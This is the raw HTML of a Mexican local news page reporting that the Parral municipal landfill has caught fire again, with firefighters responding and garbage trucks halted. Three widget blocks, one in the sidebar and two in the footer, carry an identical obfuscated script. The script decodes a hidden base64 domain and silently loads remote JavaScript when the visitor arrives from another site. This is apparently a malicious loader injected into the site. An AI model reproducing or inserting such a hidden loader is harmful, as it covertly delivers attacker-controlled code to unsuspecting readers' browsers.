href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" data-title="Se INCENDIA nuevamente el Relleno Sanitario de Parral" data-id="34971"  data-prev="https://elpapelerito.com.mx/muere-jovencito-de-17-anos-al-accidentarse-en-una-motocicleta-en-las-animas/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/local/">Local</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Se INCENDIA nuevamente el Relleno Sanitario de Parral</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/">1 de julio de 2024</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/local/" rel="category tag">Local</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/07/FunPic_20240701_120610067-750x375.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">48</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral&url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F&text=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p><br>Esta mañana, nuevamente se registró un incendio en el Relleno Sanitario que activó al Cuerpo de Bomberos para realizar labores de sofocación.</p><p>Según Presidencia Municipal, «se están llevando a cabo las actuaciones administrativas y legales pertinentes para determinar las causas que originaron este incidente», informó en un comunicado. <br><br>Al parecer, el incendio se encuentra actualmente bajo control y no se reportan heridos ni daños mayores hasta el momento.<br><br>Trascendió que fue suspendido el acceso a los camiones recolectores de basura que acuden a depositar los desperdicios en el lugar.</p><p>No se brindaron mayores detalles.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_34971_0_6979da5e573ea   " data-unique="jnews_module_34971_0_6979da5e573ea"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/Screenshot_20260127_143422_WhatsApp-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/">DETIENEN a sujeto que se brincó a una casa en la Héroes</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/"><i class="fa fa-clock-o"></i> 27 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/desaparece-joven-parralense/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/FunPic_20260127_105749929-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/desaparece-joven-parralense/">DESAPARECE joven parralense</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/desaparece-joven-parralense/"><i class="fa fa-clock-o"></i> 27 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/casi-9-mil-consultas-gratuitas-durante-2025-brindo-medico-cerca-de-ti/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260127-WA0045-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/casi-9-mil-consultas-gratuitas-durante-2025-brindo-medico-cerca-de-ti/">Casi 9 mil consultas gratuitas durante 2025 brindó «Médico Cerca De Ti»</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/casi-9-mil-consultas-gratuitas-durante-2025-brindo-medico-cerca-de-ti/"><i class="fa fa-clock-o"></i> 27 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_34971_0_6979da5e573ea={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":34971,"include_category":"2","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral/" data-title="Se INCENDIA nuevamente el Relleno Sanitario de Parral" data-id="34971"  data-prev="https://elpapelerito.com.mx/muere-jovencito-de-17-anos-al-accidentarse-en-una-motocicleta-en-las-animas/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-34971 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" 